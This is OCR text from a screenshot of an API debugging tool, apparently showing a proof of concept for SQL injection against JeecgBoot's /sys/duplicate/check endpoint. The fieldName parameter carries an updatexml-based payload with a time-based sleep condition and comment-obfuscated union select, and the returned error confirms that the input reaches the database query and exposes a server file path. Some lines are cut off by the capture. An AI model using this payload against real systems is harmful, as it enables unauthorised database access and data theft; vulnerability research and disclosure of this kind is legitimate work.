 停止定时任务 × 启动定时任务 × 全局参数设置(default) × 动态切换数据源 × 重复校验接口 × Authorize(default) ×
文档
GET /jeecg-boot/sys/duplicate/check
调试
1 请求头部 请求参数 AfterScript
Open
x-www-form-urlencoded form-data raw
参数名称 参数值
dataId '2000aa
Loading...
fieldName updatexml(1,(select/**/if(length("aaa")>5,1,sleep(10)) union select/**/1),1)
fieldVal a
tableName sys_log
响应内容 Raw Headers Curl 显示说明 响应码
1 {
2 "success": false, 成功标志
3 "message": "操作失败，\n### Error querying database.  Cause: java.sql.SQLException: Subquery returns more than 1 row\n### The error may exist in file [/Users/zhou/Deskt
/jeecg-module-system/jeecg-system-biz/target/classes/org/jeecg/modules/system/mapper/xml/SysDictMapper.xml]\n### The error may involve org.jeecg.modules.system.mapp
.duplicateCheckCountSql-Inline\n### The error occurred while setting parameters\n### SQL: SELECT COUNT(*) FROM sys_log WHERE updatexml(1, (SELECT if(length(\"aaa\")
SELECT 1), 1) = ? AND id <> ?\n### Cause: java.sql.SQLException: Subquery returns more than 1 row\n; bad SQL grammar []; nested exception is java.sql.SQLException:
than 1 row",
4 "code": 500, 返回代码
5 "result": null, 返回数据对象
6 "timestamp": 1666602524172 时间戳
7 }